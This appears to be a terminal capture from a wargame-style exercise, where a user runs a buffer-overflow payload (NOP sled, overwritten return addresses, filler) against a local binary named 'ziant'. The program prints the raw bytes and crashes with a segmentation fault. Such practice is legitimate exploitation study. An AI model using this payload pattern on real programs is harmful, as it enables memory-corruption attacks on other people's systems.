 [bugbear@localhost kyj]$ ./ziant "`python -c 'print "\x90"*44+"\x48\x9d\x0a\x40"+"AAAA"+"\xf9\xbf\x0f\x4
0"+"\x90"*40'`"
▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒H▒
@AAAA▒@▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒
Segmentation fault (core dumped)